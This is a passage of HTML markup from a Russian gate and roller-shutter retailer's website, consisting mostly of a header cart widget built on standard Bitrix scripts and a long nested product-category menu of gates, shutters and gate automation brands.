									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:lipetsk@vorota-group.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">lipetsk@vorota-group.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/zaiger-classic-pro/">Zaiger Classic Pro </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class="active"><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
